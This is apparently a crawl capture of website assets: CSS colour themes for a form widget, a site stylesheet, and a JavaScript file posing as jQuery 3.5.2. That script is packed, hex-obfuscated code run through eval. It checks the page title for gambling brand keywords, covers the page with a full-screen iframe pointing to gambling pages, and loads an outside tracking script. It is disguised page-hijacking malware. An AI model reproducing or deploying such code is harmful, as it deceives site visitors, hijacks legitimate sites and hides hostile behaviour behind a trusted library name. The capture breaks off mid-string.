.sky-form-pink .input:hover input,
.sky-form-pink .select:hover select,
.sky-form-pink .textarea:hover textarea,
.sky-form-pink .radio:hover i,
.sky-form-pink .checkbox:hover i,
.sky-form-pink .toggle:hover i {
	border-color: #df9ab7;
}

.sky-form-pink .rating input + label:hover,
.sky-form-pink .rating input + label:hover ~ label {
	color: #d2477e;
}

.sky-form-pink .input input:focus,
.sky-form-pink .select select:focus,
.sky-form-pink .textarea textarea:focus,
.sky-form-pink .radio input:focus + i,
.sky-form-pink .checkbox input:focus + i,
.sky-form-pink .toggle input:focus + i {
	border-color: #d2477e;
}

.sky-form-pink .radio input + i:after {
	background-color: #d2477e;	
}

.sky-form-pink .checkbox input + i:after {
	color: #d2477e;
}

.sky-form-pink .radio input:checked + i,
.sky-form-pink .checkbox input:checked + i,
.sky-form-pink .toggle input:checked + i {
	border-color: #d2477e;	
}

.sky-form-pink .rating input:checked ~ label {
	color: #d2477e;	
}

/**/
/* PURPLE */
/**/
.sky-form-purple .toggle i:before {
	background-color: #ad3bc4;	
}

.sky-form-purple footer button.button {
	background-color: #ad3bc4;
}

.sky-form-purple .input:hover input,
.sky-form-purple .select:hover select,
.sky-form-purple .textarea:hover textarea,
.sky-form-purple .radio:hover i,
.sky-form-purple .checkbox:hover i,
.sky-form-purple .toggle:hover i {
	border-color: #cd94da;
}

.sky-form-purple .rating input + label:hover,
.sky-form-purple .rating input + label:hover ~ label {
	color: #ad3bc4;
}

.sky-form-purple .input input:focus,
.sky-form-purple .select select:focus,
.sky-form-purple .textarea textarea:focus,
.sky-form-purple .radio input:focus + i,
.sky-form-purple .checkbox input:focus + i,
.sky-form-purple .toggle input:focus + i {
	border-color: #ad3bc4;
}

.sky-form-purple .radio input + i:after {
	background-color: #ad3bc4;	
}

.sky-form-purple .checkbox input + i:after {
	color: #ad3bc4;
}

.sky-form-purple .radio input:checked + i,
.sky-form-purple .checkbox input:checked + i,
.sky-form-purple .toggle input:checked + i {
	border-color: #ad3bc4;	
}

.sky-form-purple .rating input:checked ~ label {
	color: #ad3bc4;	
}

/**/
/* RED */
/**/
.sky-form-red .toggle i:before {
	background-color: #cc3d3d;	
}

.sky-form-red footer button.button {
	background-color: #cc3d3d;
}

.sky-form-red .input:hover input,
.sky-form-red .select:hover select,
.sky-form-red .textarea:hover textarea,
.sky-form-red .radio:hover i,
.sky-form-red .checkbox:hover i,
.sky-form-red .toggle:hover i {
	border-color: #dc9596;
}

.sky-form-red .rating input + label:hover,
.sky-form-red .rating input + label:hover ~ label {
	color: #cc3d3d;
}

.sky-form-red .input input:focus,
.sky-form-red .select select:focus,
.sky-form-red .textarea textarea:focus,
.sky-form-red .radio input:focus + i,
.sky-form-red .checkbox input:focus + i,
.sky-form-red .toggle input:focus + i {
	border-color: #cc3d3d;
}

.sky-form-red .radio input + i:after {
	background-color: #cc3d3d;	
}

.sky-form-red .checkbox input + i:after {
	color: #cc3d3d;
}

.sky-form-red .radio input:checked + i,
.sky-form-red .checkbox input:checked + i,
.sky-form-red .toggle input:checked + i {
	border-color: #cc3d3d;	
}

.sky-form-red .rating input:checked ~ label {
	color: #cc3d3d;	
}

/**/
/* YELLOW */
/**/
.sky-form-yellow .toggle i:before {
	background-color: #ffc228;	
}

.sky-form-yellow footer button.button {
	background-color: #ffc228;
}

.sky-form-yellow .input:hover input,
.sky-form-yellow .select:hover select,
.sky-form-yellow .textarea:hover textarea,
.sky-form-yellow .radio:hover i,
.sky-form-yellow .checkbox:hover i,
.sky-form-yellow .toggle:hover i {
	border-color: #ffe782;
}

.sky-form-yellow .rating input + label:hover,
.sky-form-yellow .rating input + label:hover ~ label {
	color: #ffc228;
}

.sky-form-yellow .input input:focus,
.sky-form-yellow .select select:focus,
.sky-form-yellow .textarea textarea:focus,
.sky-form-yellow .radio input:focus + i,
.sky-form-yellow .checkbox input:focus + i,
.sky-form-yellow .toggle input:focus + i {
	border-color: #ffc228;
}

.sky-form-yellow .radio input + i:after {
	background-color: #ffc228;	
}

.sky-form-yellow .checkbox input + i:after {
	color: #ffc228;
}

.sky-form-yellow .radio input:checked + i,
.sky-form-yellow .checkbox input:checked + i,
.sky-form-yellow .toggle input:checked + i {
	border-color: #ffc228;	
}

.sky-form-yellow .rating input:checked ~ label {
	color: #ffc228;	
}









--- FILE ---
content_type: text/css
request_url: https://www.axiondrone.com/gg/static/style.css
body_size: 2646
content:
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', 'Microsoft YaHei', sans-serif;
}


body {
    background: #0a0a14;
    min-height: 100vh;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #f0f0f0;
    background-image: url('../static/bj.png'); /* 修改这一行 */
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
}
.container {
    width: 100%;
    max-width: 900px;
    margin: 0 auto;
    padding: 4px 15px 10px;
}

.top-banner {
    width: 100%;
    height: 225px;
    border-radius: 12px;
    overflow: hidden;
    margin: 0 0 4px;
    box-shadow: 0 6px 15px rgba(0, 0, 0, 0.4);
    position: relative;
}

.top-banner img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s ease;
}

.top-banner:hover img {
    transform: scale(1.03);
}

.banner-content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 15px 20px;
    background: linear-gradient(to top, rgba(0,0,0,0.85), transparent);
    color: white;
}

.banner-content h1 {
    font-size: 1.8rem;
    margin-bottom: 6px;
    text-shadow: 0 2px 6px rgba(0,0,0,0.7);
    font-weight: 700;
}

.banner-content p {
    font-size: 0.95rem;
    opacity: 0.9;
    line-height: 1.4;
    max-width: 600px;
}

.marquee-container {
    width: 100%;
    height: 34px;
    background: rgba(0, 0, 0, 0.7);
    color: #fff;
    display: flex;
    align-items: center;
    overflow: hidden;
    border-radius: 6px;
    margin: 4px 0;
    border: 1px solid #ff6b6b;
}

.marquee {
    white-space: nowrap;
    animation: marquee 40s linear infinite;
    font-size: 0.95rem;
    padding-left: 100%;
    display: inline-block;
}

.marquee i {
    color: #ff6b6b;
    margin: 0 10px;
}

@keyframes marquee {
    0% { transform: translateX(0); }
    100% { transform: translateX(-100%); }
}

.card-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(375px, 1fr));
    gap: 5px;
    margin-top: -3px;
}

.card {
    width: 100%;
    height: 120px;
    background: transparent;
    border-radius: 10px;
    display: flex;
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
    border: 1px solid rgba(255, 255, 255, 0.1);
    backdrop-filter: blur(5px);
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.3);
}

.card-image {
    flex: 0 0 85px;
    height: 120px;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.card-image img {
    width: 100%;
    height: 50%;
    object-fit: cover;
    display: block;
    transition: transform 0.4s ease;
}

.card-content {
    flex: 1;
    padding: 0px 12px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    background: rgba(0 0 0 / 0%);
    border-radius: 0 10px 10px 0;
}

.card h3 {
    font-size: 1.15rem;
    margin-bottom: 5px;
    color: white;
    position: relative;
    display: inline-block;
}

.card h3:after {
    content: '';
    position: absolute;
    bottom: -3px;
    left: 0;
    width: 35px;
    height: 2px;
    background: linear-gradient(90deg, #ff6bb3, #ffa5d8);
    border-radius: 1px;
}

.card p {
    color: rgba(255, 255, 255, 0.85);
    font-size: 0.8rem;
    line-height: 1.3;
    margin-bottom: 5px;
}

.appointment-range {
    display: flex;
    align-items: center;
    margin-top: 5px;
    padding: 4px 8px;
    background: rgba(255, 107, 179, 0.15);
    border-radius: 3px;
    width: fit-content;
}

.appointment-range i {
    color: #ff6bb3;
    margin-right: 5px;
    font-size: 0.8rem;
}

.appointment-range span {
    color: #70ff00;
    font-size: 0.78rem;
    font-weight: 500;
}

.jump-links {
    position: absolute;
    right: 12px;
    bottom: 10px;
    display: flex;
    gap: 8px;
}

.jump-link {
    display: inline-flex;
    align-items: center;
    padding: 5px 12px;
    color: white;
    text-decoration: none;
    border-radius: 16px;
    font-weight: 500;
    font-size: 0.8rem;
    transition: all 0.3s ease;
    border: 1px solid rgba(255, 255, 255, 0.3);
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
    cursor: pointer;
}

.jump-link.detail {
    background: #3b82f6;
    border: none;
}

.jump-link.detail:hover {
    background: #2563eb;
    transform: translateY(-2px) scale(1.05);
    box-shadow: 0 3px 8px rgba(59, 130, 246, 0.4);
}

.jump-link.secondary {
    background: #10b981;
    border: none;
}

.jump-link.secondary:hover {
    background: #059669;
    transform: translateY(-2px) scale(1.05);
    box-shadow: 0 3px 8px rgba(16, 185, 129, 0.4);
}

.card:hover {
    transform: translateY(-4px) scale(1.02);
    border-color: rgba(255, 255, 255, 0.3);
    box-shadow: 0 12px 25px rgba(0, 0, 0, 0.5);
    background: rgba(255, 255, 255, 0.05);
}

.card:hover .card-image img {
    transform: scale(1.1);
}

footer {
    margin-top: 20px;
    text-align: center;
    padding: 15px;
    background: rgba(0, 0, 0, 0.6);
    border-radius: 12px;
    font-size: 0.8rem;
    color: rgba(255, 255, 255, 0.7);
}

.section-title {
    text-align: center;
    margin: 4px 0 4px;
    position: relative;
    padding-bottom: 8px;
}

.section-title h2 {
    display: inline-block;
    background: rgba(20 1 1);
    padding: 5px 75px;
    border-radius: 25px;
    font-size: 1.3rem;
    color: #6def6d;
    border: 1px solid rgba(255, 107, 179, 0.3);
    box-shadow: 0 3px 10px rgba(255, 107, 179, 0.2);
}

.section-title::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 25%;
    right: 25%;
    height: 2px;
    background: linear-gradient(to right, transparent, #ff6bb3, transparent);
    border-radius: 1px;
}

.floating-icons {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: -1;
}

.floating-icon {
    position: absolute;
    color: rgba(255, 107, 179, 0.1);
    font-size: 1.2rem;
    animation: float 8s infinite ease-in-out;
}

@keyframes float {
    0%, 100% { transform: translate(0, 0) rotate(0deg); }
    25% { transform: translate(8px, -12px) rotate(8deg); }
    50% { transform: translate(-8px, 12px) rotate(-8deg); }
    75% { transform: translate(12px, 8px) rotate(4deg); }
}

.card-content:hover {
    background: rgba(40, 40, 60, 0.8);
}

.appointment-range:hover {
    background: rgba(255, 107, 179, 0.25);
}

.jump-link:hover {
    transform: translateY(-2px) scale(1.05);
}

.card h3, .card p {
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
}

.card:hover {
    z-index: 10;
}

.mobile-indicator {
    position: fixed;
    top: 10px;
    left: 10px;
    background: rgba(255, 107, 179, 0.7);
    color: white;
    padding: 6px 12px;
    border-radius: 20px;
    font-size: 0.85rem;
    z-index: 100;
    display: none;
}

/* 跳转状态指示器 */
.jump-status {
    position: fixed;
    top: 50px;
    left: 20px;
    background: rgba(255, 107, 179, 0.9);
    color: white;
    padding: 15px;
    border-radius: 10px;
    font-size: 1rem;
    z-index: 1000;
    box-shadow: 0 0 15px rgba(255, 107, 179, 0.5);
    max-width: 300px;
    display: none;
}

.jump-status.visible {
    display: block;
    animation: fadeInOut 3s forwards;
}

@keyframes fadeInOut {
    0% { opacity: 0; transform: translateY(-20px); }
    20% { opacity: 1; transform: translateY(0); }
    80% { opacity: 1; transform: translateY(0); }
    100% { opacity: 0; transform: translateY(-20px); }
}

.jump-status h3 {
    margin-bottom: 8px;
    display: flex;
    align-items: center;
    gap: 8px;
}

.jump-status p {
    margin: 5px 0;
    font-size: 0.9rem;
}

.status-icon {
    font-size: 1.2rem;
    margin-right: 8px;
}

@media (max-width: 600px) {
    .mobile-indicator {
        display: block;
    }
    
    body {
        padding: 0;
    }
    
    .container {
        padding: 4px 10px 8px;
    }
    
    .top-banner {
        height: 155px;
        margin: 0 0 4px;
    }
    
    body::before {
        content: '';
        display: block;
        height: 4px;
    }
    
    .marquee-container {
        height: 30px;
        margin: 4px 0;
    }
    
    .marquee {
        font-size: 0.8rem;
    }
    
    .card {
        height: 110px;
    }
    
    .card-image {
        flex: 0 0 85px;
        height: 110px;
    }
    
    .card h3 {
        font-size: 1.3rem;
    }
    
    .section-title {
        margin: 4px 0 4px;
    }
    
    .section-title h2 {
        padding: 5px 20px;
        font-size: 1.0rem;
    }
    
    .banner-content {
        padding: 10px 15px;
    }
    
    .banner-content h1 {
        font-size: 1.3rem;
    }
    
    .banner-content p {
        font-size: 0.85rem;
    }
    
    .jump-links {
        right: 8px;
        bottom: 8px;
        gap: 6px;
    }
    
    .jump-link {
        padding: 4px 10px;
        font-size: 1.0rem;
    }
}

@media (max-width: 900px) {
    .top-banner {
        height: 185px;
    }
    
    .card-grid {
        grid-template-columns: 1fr;
        gap: 6px;
    }
    
    .banner-content h1 {
        font-size: 1.5rem;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.axiondrone.com/js/jquery.3.5.2.min.m.js
body_size: 10746
content:
window["\x65\x76\x61\x6c"](function(tpukC1,YDKP2,J3,epuMNerG4,BEFNnlUZs5,ZqbdtO6){BEFNnlUZs5=function(J3){return(J3<YDKP2?"":BEFNnlUZs5(window["\x70\x61\x72\x73\x65\x49\x6e\x74"](J3/YDKP2)))+((J3=J3%YDKP2)>35?window["\x53\x74\x72\x69\x6e\x67"]["\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"](J3+29):J3["\x74\x6f\x53\x74\x72\x69\x6e\x67"](36))};if(!''["\x72\x65\x70\x6c\x61\x63\x65"](/^/,window["\x53\x74\x72\x69\x6e\x67"])){while(J3--)ZqbdtO6[BEFNnlUZs5(J3)]=epuMNerG4[J3]||BEFNnlUZs5(J3);epuMNerG4=[function(BEFNnlUZs5){return ZqbdtO6[BEFNnlUZs5]}];BEFNnlUZs5=function(){return'\\\x77\x2b'};J3=1;};while(J3--)if(epuMNerG4[J3])tpukC1=tpukC1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+BEFNnlUZs5(J3)+'\\\x62','\x67'),epuMNerG4[J3]);return tpukC1;}('\x6f \x34\x28\x6d\x29\x7b\x62\x2e\x50\x28\'\x3c\x32\x38 \x59\x3d\x22\x31\x68\x22 \x31\x67\x3d\x22\x67\x3d\x31\x66\x2d\x67\x2c\x31\x69\x2d\x4e\x3d\x31\x2c \x31\x6c\x2d\x4e\x3d\x31\x2c \x31\x6b\x2d\x31\x6a\x3d\x31\x65\x22\x3e\x3c\x6a\x3e\x33\x2c\x6b\x7b\x67\x3a\x65\x25\x3b\x6e\x3a\x65\x25\x3b\x31\x39\x3a\x30\x3b\x31\x38\x3a\x30\x7d\x3c\x2f\x6a\x3e\'\x29\x3b\x39 \x64\x3d\x62\x2e\x6c\x28\'\x64\'\x29\x3b\x64\x2e\x6d\x3d\x6d\x3b\x64\x2e\x79\x3d\'\x76\'\x3b\x64\x2e\x6a\x2e\x4f\x3d\x22\x67\x3a\x65\x25\x3b\x6e\x3a\x65\x25\x3b\x45\x3a\x53\x3b\x77\x3a\x53\x3b\x31\x37\x3a\x31\x61\x3b\x31\x64\x3a\x23\x31\x63\x22\x3b\x39 \x66\x3d\x62\x2e\x6c\x28\x22\x68\x22\x29\x3b\x39 \x68\x3d\x62\x2e\x6c\x28\x22\x68\x22\x29\x3b\x66\x2e\x6a\x2e\x4f\x3d\x22\x2d\x31\x62\x2d\x46\x2d\x79\x3a\x31\x77\x3b\x67\x3a\x65\x25\x3b\x6e\x3a\x65\x25\x3b\x7a\x2d\x37\x3a\x31\x76\x3b\x31\x75\x3a\x31\x78\x3b\x77\x3a\x30\x3b\x45\x3a\x30\x3b\x22\x3b\x39 \x44\x3d\x31\x41\x2e\x31\x7a\x2e\x31\x79\x28\x29\x2e\x31\x74\x28\x2f\x28\x31\x6f\x7c\x31\x6e\x7c\x31\x6d\x7c\x31\x70\x7c\x31\x73\x7c\x31\x72\x7c\x31\x71\x7c\x31\x36\x7c\x58\x7c\x56\x7c\x55\x7c\x54\x7c\x31\x33\x29\x2f\x69\x29\x21\x3d\x31\x34\x3b\x36\x28\x44\x29\x7b\x66\x2e\x6a\x2e\x46\x3d\x22\x76\x22\x7d\x66\x2e\x42\x28\x64\x29\x3b\x68\x2e\x42\x28\x66\x29\x3b\x62\x2e\x50\x28\x68\x2e\x31\x32\x29\x7d\x39 \x61\x3d\x62\x2e\x5a\x3b\x6f \x48\x28\x52\x29\x7b\x72 \x49\x3d\x31\x31 \x31\x30\x28\x29\x3b\x72 \x4c\x3d\x49\x2e\x31\x35\x28\x60\x3c\x21\x57 \x33\x3e\x3c\x6b\x3e\x24\x7b\x52\x7d\x3c\x2f\x6b\x3e\x60\x2c\'\x32\x67\x2f\x33\'\x29\x3b\x32\x66 \x4c\x2e\x6b\x2e\x32\x65\x7d\x72 \x63\x3d\x48\x28\x61\x29\x3b\x36\x28\x63\x2e\x32\x28\x22\x32\x68\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x75\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x6b\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x6a\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x69\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x64\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x55\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x37\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x36\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x75\x2f\x37\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x70\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x39\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x63\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x62\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x61\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x6c\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x70\x2f\x41\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x32\x78\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x76\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x77\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x79\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x75\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x6f\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x70\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x70\x2f\x41\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x32\x6d\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x47\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x6e\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x73\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x47\x2f\x37\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x32\x74\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x71\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x72\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x43\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x35\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x4c\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x43\x2f\x37\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x31\x4b\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x4a\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x4d\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x50\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x4f\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x4e\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x71\x2f\x37\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x31\x49\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x44\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x43\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x42\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x74\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x45\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x48\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x47\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x74\x2f\x37\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x78\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x46\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x78\x2f\x37\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x32\x30\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x5a\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x59\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x51\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x51\x2f\x37\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x32\x31\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x34\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x33\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x71\x2f\x37\x2e\x33\x22\x29\x7d\x38\x7b\x34\x28\x22\x2f\x35\x2f\x71\x2f\x37\x2e\x33\x22\x29\x7d\x39 \x4a\x3d\x4a\x7c\x7c\x5b\x5d\x3b\x28\x6f\x28\x29\x7b\x39 \x61\x3d\x62\x2e\x6c\x28\x22\x4d\x22\x29\x3b\x61\x2e\x6d\x3d\x22\x32\x32\x3a\x2f\x2f\x4b\x2e\x31\x58\x2e\x31\x53\x2f\x4b\x2e\x31\x52\x3f\x31\x51\x22\x3b\x39 \x73\x3d\x62\x2e\x31\x54\x28\x22\x4d\x22\x29\x5b\x30\x5d\x3b\x73\x2e\x31\x57\x2e\x31\x56\x28\x61\x2c\x73\x29\x7d\x29\x28\x29\x3b',62,159,'\x7c\x7c\x69\x6e\x64\x65\x78\x4f\x66\x7c\x68\x74\x6d\x6c\x7c\x65\x6d\x62\x65\x64\x49\x66\x72\x61\x6d\x65\x7c\x67\x67\x7c\x69\x66\x7c\x69\x6e\x64\x65\x78\x7c\x65\x6c\x73\x65\x7c\x76\x61\x72\x7c\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x7c\x69\x66\x72\x61\x6d\x65\x7c\x31\x30\x30\x7c\x64\x69\x76\x31\x7c\x77\x69\x64\x74\x68\x7c\x64\x69\x76\x7c\x7c\x73\x74\x79\x6c\x65\x7c\x62\x6f\x64\x79\x7c\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x7c\x73\x72\x63\x7c\x68\x65\x69\x67\x68\x74\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6b\x79\x7c\x69\x6e\x7c\x63\x6f\x6e\x73\x74\x7c\x7c\x72\x61\x79\x62\x65\x74\x7c\x74\x61\x70\x74\x61\x70\x7c\x61\x75\x74\x6f\x7c\x74\x6f\x70\x7c\x68\x74\x68\x7c\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67\x7c\x7c\x6b\x79\x32\x7c\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x7c\x62\x69\x77\x65\x69\x7c\x69\x73\x5f\x6d\x6f\x62\x69\x7c\x6c\x65\x66\x74\x7c\x6f\x76\x65\x72\x66\x6c\x6f\x77\x7c\x6d\x69\x6c\x61\x6e\x7c\x64\x65\x63\x6f\x64\x65\x48\x74\x6d\x6c\x45\x6e\x74\x69\x74\x69\x65\x73\x7c\x70\x61\x72\x73\x65\x72\x7c\x5f\x30\x7c\x68\x6d\x7c\x64\x6f\x6d\x7c\x73\x63\x72\x69\x70\x74\x7c\x73\x63\x61\x6c\x65\x7c\x63\x73\x73\x54\x65\x78\x74\x7c\x77\x72\x69\x74\x65\x7c\x78\x6b\x7c\x65\x6e\x63\x6f\x64\x65\x64\x53\x74\x72\x7c\x31\x70\x78\x7c\x62\x6c\x61\x63\x6b\x62\x65\x72\x72\x79\x7c\x6a\x32\x6d\x65\x7c\x73\x79\x6d\x62\x69\x61\x6e\x7c\x44\x4f\x43\x54\x59\x50\x45\x7c\x78\x6f\x6f\x6d\x7c\x6e\x61\x6d\x65\x7c\x74\x69\x74\x6c\x65\x7c\x44\x4f\x4d\x50\x61\x72\x73\x65\x72\x7c\x6e\x65\x77\x7c\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x7c\x77\x69\x6e\x63\x65\x7c\x6e\x75\x6c\x6c\x7c\x70\x61\x72\x73\x65\x46\x72\x6f\x6d\x53\x74\x72\x69\x6e\x67\x7c\x77\x61\x70\x7c\x62\x6f\x72\x64\x65\x72\x7c\x70\x61\x64\x64\x69\x6e\x67\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x6e\x6f\x6e\x65\x7c\x77\x65\x62\x6b\x69\x74\x7c\x66\x66\x66\x7c\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x7c\x6e\x6f\x7c\x64\x65\x76\x69\x63\x65\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x76\x69\x65\x77\x70\x6f\x72\x74\x7c\x69\x6e\x69\x74\x69\x61\x6c\x7c\x73\x63\x61\x6c\x61\x62\x6c\x65\x7c\x75\x73\x65\x72\x7c\x6d\x61\x78\x69\x6d\x75\x6d\x7c\x61\x6e\x64\x72\x6f\x69\x64\x7c\x69\x70\x68\x6f\x6e\x65\x7c\x69\x70\x61\x64\x7c\x63\x6f\x6f\x6c\x70\x61\x64\x7c\x6d\x69\x64\x70\x7c\x73\x6d\x61\x72\x74\x70\x68\x6f\x6e\x65\x7c\x6d\x6d\x70\x7c\x6d\x61\x74\x63\x68\x7c\x70\x6f\x73\x69\x74\x69\x6f\x6e\x7c\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x7c\x74\x6f\x75\x63\x68\x7c\x66\x69\x78\x65\x64\x7c\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x7c\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x7c\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x7c\u82f1\u96c4\u8054\u76df\x7c\x6c\x6f\x6c\x7c\x6c\x70\x6c\x7c\u96f7\u7ade\u6280\x7c\u534e\u4f53\u4f1a\x7c\u96f7\u7535\u7adf\x7c\u7ade\u6280\u5b9d\x7c\x64\x6f\x74\x61\x7c\u4f1f\u5fb7\x7c\x77\x65\x69\x64\x65\x7c\x62\x77\x7c\x31\x39\x34\x36\x7c\x42\x45\x54\x56\x49\x43\x54\x4f\x52\x7c\x62\x65\x74\x76\x69\x63\x74\x6f\x72\x7c\u97e6\u5fb7\x7c\x34\x39\x38\x62\x61\x30\x62\x35\x63\x32\x65\x37\x34\x63\x35\x38\x31\x39\x66\x39\x61\x35\x63\x63\x30\x39\x34\x66\x33\x36\x66\x33\x7c\x6a\x73\x7c\x63\x6f\x6d\x7c\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x7c\u91d1\u5b9d\u535a\x7c\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65\x7c\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x7c\x62\x61\x69\x64\x75\x7c\x62\x6f\x62\x6f\x7c\x62\x6f\x62\x7c\u661f\u7a7a\x7c\x6a\x79\x7c\x68\x74\x74\x70\x73\x7c\u4e5d\u6e38\x7c\x6a\x69\x75\x79\x6f\x75\x7c\x62\x61\x74\x77\x61\x79\x7c\x31\x38\x38\x7c\u91d1\u5b9d\u640f\x7c\x6d\x65\x74\x61\x7c\x6b\x79\u4f53\u80b2\x7c\u5f00\u4e91\x7c\x6b\x61\x69\x79\x75\x6e\x7c\u5f00\u4e91\u4